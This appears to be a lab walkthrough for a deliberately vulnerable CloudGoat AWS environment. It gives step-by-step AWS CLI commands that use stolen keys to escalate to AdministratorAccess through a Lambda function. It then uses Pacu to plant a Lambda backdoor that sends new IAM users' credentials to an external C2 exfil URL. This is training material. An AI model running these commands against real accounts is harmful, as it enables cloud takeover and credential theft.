Serverless Persistence Attack¶
Start attack¶
At this point we have created vulnerable infrastructure in AWS using Cloudgoat. Starting as an anonymous outsider with no access or privileges.
Create a new aws profile with scenarios stolen credentials

aws configure --profile chris
Set the
AWS Access Key IDandAWS Secret Access Keyusing the stolen chris credentials (Chris was created by Cloudgoat)Set the “Default region” to
us-east-1and the “Default output” format tojsonDo discovery to find the username associated with the access key

aws sts get-caller-identity --profile chris

With the username list all user policies and copy the policy ARN to your text file
aws iam list-attached-user-policies --user-name <associated user name> --profile chris
Get current version of the policy using the ARN from the previous step
aws iam get-policy-version --policy-arn <ARN> --version-id v1 --profile chris
The policy allows the user to assume and list roles
List the roles and copy the
Role NameandARNof the role name to your text file
aws iam list-roles --profile chris | grep cg-debug-role-lambda
aws iam list-roles --profile chris | grep cg-lambdaManager-role-lambda
Use the role name output to list the attached policies and copy the
Policy NameandARNoutput to your text file
aws iam list-attached-role-policies --role-name <debug role name> --profile chris
aws iam list-attached-role-policies --role-name <lambda manager role name> --profile chris

- From that output you can see
cg-debug-role-lambda_privesccan be assumed by a Lambdacg-lambdaManager-role-lambda_privesccan be assumed by your user
Let’s get the polices attached to the role we can assume
aws iam get-policy-version --policy-arn <lambdaManager policy ARN> --version-id v1 --profile chris
From the output we can see the role has Lambda admin permissions
Create Lambda Function¶
To assume the role you will need the role ARN for cg-lambdaManager-role-lambda. If you need it again you can run aws iam list-roles --profile chris | grep cg-lambdaManager-role-lambda

Assume the role
aws sts assume-role --role-arn <Lambda Manager Role ARN> --role-session-name lambdaManager --profile chris
When you assume the role new security credentials displayed. You will need these to setup a new profile so copy them to your text tile
Create a new AWS profile
aws configure --profile lambdaManager
Set the
AWS Access Key IDandAWS Secret Access Keyusing the assumed role credentialsSet the “Default region” to
us-east-1and the “Default output” format tojsonManually add the
aws_session_tokento the aws credentials file (use i for insert mode then esc :wq to save and close)
vi ~/.aws/credentials

Create new file
touch lambda_function.py && vi lambda_function.py
Add contents to new file and update with your discovered username
aws sts get-caller-identity --profile chris
import boto3
def lambda_handler(event, context):
client = boto3.client('iam')
response = client.attach_user_policy(UserName = '<username>', PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess')
return response
Zip the file
zip -q lambda_function.py.zip lambda_function.py
Deploy and assign the Lambda function with the Lambda admin role. This is the ARN from
cg-debug-role-lambda_privescdiscovered in a previous step by runningaws iam list-roles --profile chris | grep cg-debug-role-lambda
aws lambda create-function --function-name admin_function-<initials> --runtime python3.6 --role <Role ARN> --handler lambda_function.lambda_handler --zip-file fileb://lambda_function.py.zip --profile lambdaManager
Invoke the new function
aws lambda invoke --function-name admin_function-<initials> out.txt --profile lambdaManager
Test privilege escalation user policy was applied.
aws iam list-attached-user-policies --user-name <username> --profile chris
Serverless Persistence¶
For this part of the attack we will use Pacu

Start pacu from the shell session by running
~/pacu/cli.pyCreate new session in pacu named
chrisAdd the keys from your AWS profile using
import_keys chrisList the Lambda functions with
run lambda__enum

- Create persistence with Lambda that creates a backdoor IAM user credentials. This will require 2 inputs which you will need prior to proceeding
Role ARN from previous attack
aws iam list-roles --profile chris | grep cg-debug-role-lambdaexfil-url

https://commander-api.vectratme.com/adduser
Once you have the above values run the below in pacu. You will be prompted for the ARN.
run lambda__backdoor_new_users --exfil-url https://commander-api.vectratme.com/adduser
Persistence has been set. Lets create a new user to test it (you don’t need to leave pacu)
aws iam create-user --user-name <initials> --profile chris
Now let’s visit our C2 site https://commander.vectratme.com/ to verify. You will need a logon provided by Vectra.